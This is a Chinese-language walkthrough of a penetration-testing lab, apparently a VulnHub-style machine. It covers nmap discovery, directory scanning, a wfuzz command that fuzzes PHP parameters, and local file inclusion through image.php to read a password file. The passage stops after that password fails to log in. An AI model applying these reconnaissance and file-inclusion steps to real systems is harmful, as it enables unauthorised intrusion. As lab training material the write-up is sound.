原文链接:有道云笔记



打开靶场,发现是一个Ubuntu环境,且只知道用户名为victor,不知道密码

目标是拿下主机的root权限(没有登录密码🤪

攻击机为kali



由于该靶机的网络连接方式是NAT,与kali相同,因此先用nmap扫描C段,查看靶机的IP地址



kali的IP地址是192.168.31.128,猜测靶机的IP地址为192.168.31.130,为了验证,对该IP进行深度扫描

可知MAC地址相同,确定了靶机的IP地址,同时可以发现靶机开放了22和80端口

用自己的物理机访问靶机



查看网页源代码也没有多的信息,故进行目录扫描,看能否发现更多的突破口



发现一个WordPress网页,可以利用相关漏洞作为突破口



还有一个/dev,访问后出现一段话

(意思是继续努力😌



再扫一下php、txt、zip后缀的目录,看是否有重要文件



又发现三个文件,依次访问,结果只有secret.txt有内容

得知需要用fuzz来探测php的参数是什么,先去GitHub查看相关文档



# 示例代码 COMMNAD = wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt --hh 136 http://192.168.31.130/index.php?FUZZ=t

先测试inde.php的参数,即首页,得到参数file



再结合上面的提示location.txt,访问网址



得知要在另一个php网页用secrettier360作参数,想到了之前扫出的另一个image.php



找对了:)

尝试能否进行LFI

可以,并且发现了新的提示,访问password.txt



发现了一个密码follow_the_ippsec

尝试是否可以登录靶机

不是这个的密码:(

